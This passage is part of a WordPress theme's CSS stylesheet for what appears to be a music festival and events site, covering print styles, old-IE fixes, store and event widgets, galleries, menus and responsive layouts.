		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#top-menu #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
	}
	.commentlist .reply {
		display: none;
	}

	/* Post author highlighting */
	.commentlist > li.bypostauthor {
		color: #444;
	}
	.commentlist > li.bypostauthor .comment-meta {
		color: #666;
	}
	.commentlist > li.bypostauthor:before {
		content: none;
	}

	/* Post Author threaded comments */
	.commentlist .children > li.bypostauthor {
		background: #fff;
		border-color: #ddd;
	}
	.commentlist .children > li.bypostauthor > article,
	.commentlist .children > li.bypostauthor > article .comment-meta {
		color: #666;
	}

}


/* =IE7
----------------------------------------------- */

#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
	max-width: 1000px;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}

/* =IE8 
----------------------------------------------- */ 
 
#ie8 section.feature-image.large img { 
	width: 100%; 
}

.wp-pagenavi {
	border-bottom: 5px solid #0e4d76;
	width: 97.2%;
	padding-bottom: 6px;
	margin-bottom: 1.6em;
}
.wp-pagenavi a{
	color: #0e4d76;
}

.wp-pagenavi a, .wp-pagenavi span {
    border: none!important;
	font-family: 'Dosis', Arial, sans-serif;
}

.wp-pagenavi a.page{
	color: #7097a8;
}

.wp-pagenavi span.current{
	color: #0e4d76;
	font-weight: bold;
	font-size: 1.5em;
}

.wp-pagenavi a.previouspostslink,
.wp-pagenavi a.nextpostslink{
	text-transform: uppercase
}

.wp-pagenavi span.current {
    font-weight: bold;
}

.entry-header .comments-link a{
	display: none;
}

.production-fancybox-buy-container p{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	text-transform: uppercase;
	margin-bottom: 5px;
}

.production-fancybox-buy-container ul{
	list-style: square;
	margin: 0px 0px 0px 20px;
	padding: 0px;
}

.production-fancybox-buy-container ul li{
	margin: 0px;
	padding: 5px 0px;
}
.production-fancybox-buy-container ul li a{
	color: #0E4D76;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.7em;
	text-transform: uppercase;
	text-decoration: underline;
}

.list-page-store article .list-post-thumbnail{
	background-color: #e4e9ec;
}

.list-page-store article header h1.entry-title{
	margin-top: 12px;
}

.list-page-store article .list-post-thumbnail a,
.list-page-store article .list-post-thumbnail img{
	display: block;
	margin: 0;
	padding: 0;
}

.list-page-store article footer{
	padding-bottom: 8px;
}

.list-page-store article footer span.price,
.list-page-store article footer a{
	background: #babe06 url("images/store-price-bg.jpg") no-repeat;
	background-position: right center;
	font-family: Dosis, Arial, sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #FFF;
	float: left;
	display: block;
	height: 25px;
	line-height: 25px;
	padding: 0 15px 0 10px;
}

.list-page-store article footer a{
	background: #0e4d76 url("images/store-buy-bg.jpg") no-repeat;
	background-position: right center;
	font-size: 1em;
	float: right;
	text-transform: uppercase;
	text-decoration: none;
}

.list-page-store article footer a{
	float: right;
	display: block;
}

.list-page-store article footer .clear{
	clear: both;
	height: 0;
}

.list-page-store article:last-child {
    border-bottom: 1px dotted #7097A8 !important;
}

.singular .hentry.content-single-festival {
    padding-top: 0!important;
}

/* TG Next Events */

.widget-tg-festival li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-festival .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-festival .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-festival h3 {
    margin-bottom:10px;
}
.widget-tg-festival .event-widget .event-details .event-location:after,
.widget-tg-festival .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-festival .event-widget footer {
	margin-left:40px;
	}

.widget-tg-festival .event-widget footer .bt-details,
.widget-tg-festival .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-festival .event-widget footer .bt-details:HOVER,
.widget-tg-festival .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-festival .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-festival .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-festival ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-festival a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-festival .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-festival .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-festival .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-festival .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-festival .event-date .event-year{font-size:16px;}

/* 1 column: 320px */
.galeria-festival {
  margin: 20px auto;
	width: 100%;
        float: left;
}
.galeria-festival img {
  float: left;
  margin: 0 .75rem 0 0;
}
.galeria-festival .edicao {
  border-radius: .25rem;
  margin-bottom: 1rem;
  float: left;
  margin-right: 2.564102564102564%;
}
.galeria-festival .edicao p {
    padding: 0;
    color: #7097a8;
    font-size: 14px;
    text-transform: capitalize;
    margin-top: 0;
    float: left;
}




@media (max-width: 768px) {
  .galeria-festival .edicao, .tg_cd.hentry {
		float: left!important;
		margin-right: 2.564102564102564%!important;
		width: 48.717948717948715%!important;
	}
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 0!important;
	}
        
        
        .tg_cd.hentry{
            height: auto!important;
            max-width: 46% !important;
        }
        
        .tg_cd.hentry footer{
            height: auto!important;
            position: relative!important;
        }
        
        
}

@media only screen and (min-width: 768px) {
        .galeria-festival .edicao {
                      width: 31.623931623931625%!important;
        }
        
        .tg_cd.hentry {
		width: 31.623931623931625%!important;
		max-width: 30%!important;
	}
        
	.galeria-festival .edicao:nth-child(2n+0), .tg_cd.hentry:nth-child(2n+0) {
		margin-right: 2.564102564102564%!important;
	}
	.galeria-festival .edicao:nth-child(3n+0), .tg_cd.hentry:nth-child(3n+0) {
		margin-right: 0!important;
	}
        .tg_cd.hentry{
            height: 330px!important;
        }
        
}

@media only screen and (min-width: 992px) {
    .galeria-festival .edicao {
        width: 23.076923076923077%!important;
    }
    .galeria-festival .edicao:nth-child(3n+0) {
        margin-right: 2.564102564102564%!important;
    }
    .galeria-festival .edicao:nth-child(4n+0) {
        margin-right: 0!important;
    }
    .tg_cd.hentry{
        width: 18%!important;
        margin-right: 1.8%!important;
        height: 270px!important;
    }
     .tg_cd.hentry:nth-child(2n+0), .tg_cd.hentry:nth-child(3n+0), .tg_cd.hentry:nth-child(4n+0) {
        margin-right: 1.8%!important;
    }
    .tg_cd.hentry:nth-child(5n+0) {
        margin-right: 0!important;
    }

}

.content-single-festival .bt-details {
    width: auto;
    float: left;
    margin-top: 5px;
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display: block;
    text-decoration: none;
}

.videos-festival {
        margin-top: -10px;
	float: left;
        width: 100%;
}

.videos-festival .embed-container { position: relative; max-width: 100%; }
.videos-festival .embed-container iframe, .embed-container object, .embed-container embed { float: left; width: 100%; margin-top: 20px; }

.tg_festival.hentry{
    border-bottom: 1px dotted #7097A8!important;
    height: auto!important;
    max-width: 165px;
}

.tg_cd.hentry{
    border-bottom: 1px dotted #7097A8!important;
    max-width: auto;
}

.page .list-page .tg_festival.hentry footer{
    position: relative!important;
    margin-top: 10px;
}

.buy-cd, .buy-cd a{
    font-size: 9px!important;
    text-transform: uppercase;
    color: #0e4d76;
}

.fr{
    float: right;
}

.fl{
    float: left;
}

.img-responsive
{
    max-width: 100%;
    height: auto;
    display:block;
}

.tg_cd .hentry h1{
    line-height: 16px!important;
    margin-top: 5px!important;
}
.tg_cd .hentry h1 span{
    color: #7097a8;
    font-size: 13px;
    clear: both;
    float: left;
    width: 100%;
    margin-top: 5px!important;
}

.tg_festival.hentry.content-single-festival {
    max-width: 100%;
}

.festival-featured-img{
    border-bottom: 5px solid #004564;
    padding-bottom: 20px;
    margin-bottom: 20px;
}

.ye-container {
    overflow:  visible!important;
}
.b.button {
    background-color: #0e4d76;
    color: #fff;
    display: inline-block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 0.8em;
    padding: 3px 10px;
    text-transform: uppercase;
    border: 0;

}

div#cc_form_1 {
    padding-left: 0!important;
    margin-top: 0!important;
    padding-top: 0!important;
}

.cc_first_name.kws_input_container.gfield {
    padding-top: 0!important;
}

span.artists_header {
    display: block;
    padding: 10px;
    text-transform: uppercase;
    color: #cbd003;
    background: #0e4d76;
    font-size: 13px;
    position: relative;
    width: 100%;
    margin-bottom: 0;
    font-weight: bold;
    margin-top: 10px;
    font-family: dosis, sans-serif;
}

span.artists_header:after {
	top: 0;
	left: 20px;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(14, 77, 118, 0);
	border-top-color: #ffffff;
	border-width: 5px;
	margin-left: -5px;
}

.artists_onshow a {
    display: block;
    font-size: 11px;
    margin: 0 0 4px;
    float: left;
    width: 100%;
    line-height: 35px;
    color: #0e4d76;
    font-weight: bold;
    background: #eee;
    font-family: dosis, sans-serif;
    text-transform: uppercase;
}

.artists_onshow a img {
    float:  left;
    width: 35px;
    padding-right: 5px;
}

.artists_onshow {
    display: flex;
    flex-wrap:  wrap;
    margin-bottom: 0px;
}

.artist_shows.artists_onshow {
    margin-top: 5px;
}

.artist_shows.artists_onshow a {
    padding: 0 10px;
}

.artists_header {
    top: -4px;
}

.menu-above-menu-container,
.menu-above-menu-en-container,
.menu-above-menu-es-container{
    width: 50%;
	float: right;
	height: 24px;
	margin-top: -10px;
}

#menu-above-menu,
#menu-above-menu-en,
#menu-above-menu-es {
    list-style: none;
	display: inline-block;
	float: right;
	margin: 0;
	padding: 0;
}

#menu-above-menu li,
#menu-above-menu-en li,
#menu-above-menu-es li{
    text-align: right;
	margin-right: 20px;
	float: right !important;
}


#menu-above-menu li.feature a,
#menu-above-menu-en li.feature a,
#menu-above-menu-es li.feature a {
    text-transform: uppercase;
    display: block;
    border: 2px solid;
    padding: 4px 5px 2px;
    font-size: 13px;
}

#menu-above-menu li.feature a:hover,
#menu-above-menu-en li.feature a:hover,
#menu-above-menu-es li.feature a:hover {
    background: #BABE06;
	color:#fff;
	border-color:#BABE06;
    text-decoration: none;
}

.entry-content p {text-align:justify}


@media only screen and (max-width: 1012px) {
	#branding #site-title {
        margin-top: -20px;
}

#access {
    float: none;
    margin: 0 auto;
}

#access .menu
 {
    clear: both;
    margin: 10px 0px 40px;
}

}



@media only screen and (max-width: 768px) {
	#branding {margin-top: 0; padding-top:0px;}
	#sidebar-hp-1 .textwidget p {text-align: center;}
	#content article.content-single-artist, #content article.content-single-tour {
    width: 100%;}
	
	.aside-on_tour .on_tour-label {
    top: -29px;
    right: -11px;
	}

#content aside.aside-single-artist, #content aside.aside-single-tour {
    width: 100%;
    margin-left: 0;
    margin-bottom:50px;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
    font-size: 102%;}

}

@media only screen and (max-width: 480px) {
	
	#branding {margin-top: 30px}

.menu-above-menu-container, .menu-above-menu-en-container, .menu-above-menu-es-container {
    position: absolute;
    right: 0;
}

#menu-above-menu li, #menu-above-menu-en li, #menu-above-menu-es li {
    text-align: right;
    margin: 15px 0 0 0;
}

#menu-above-menu li.feature a, #menu-above-menu-en li.feature a, #menu-above-menu-es li.feature a {
    font-size: 10px;
}

#searchform,
ul.social-menu {display:none !important;}

#top-menu .lang-switcher {
    float: none;
	margin-left:20px;

}